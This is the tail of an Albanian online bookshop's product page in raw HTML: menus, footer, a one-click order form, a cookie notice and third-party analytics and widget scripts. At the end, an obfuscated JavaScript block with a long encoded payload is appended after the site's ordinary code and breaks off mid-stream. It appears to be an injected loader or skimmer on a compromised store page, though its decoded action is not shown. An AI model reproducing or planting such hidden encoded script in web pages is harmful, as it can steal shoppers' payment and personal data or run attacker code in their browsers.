href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="4238" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-19 07:28:50';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768804129;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=9661;var id_lang=2;var id_product=4238;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1000;var productBasePriceTaxExcluded=1000;var productBasePriceTaxIncl=1000;var productHasAttributes=false;var productPrice=1000;var productPriceTaxExcluded=1000;var productPriceTaxIncluded=1000;var productPriceWithoutReduction=1000;var productReference='FNK0119';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/9661/te-lire-per-te-jetuar.jpg';var sharing_name='Te lire per te jetuar';var sharing_url='https://bukinist.al/sq/besim-dhe-spiritualizem/4238-te-lire-per-te-jetuar.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.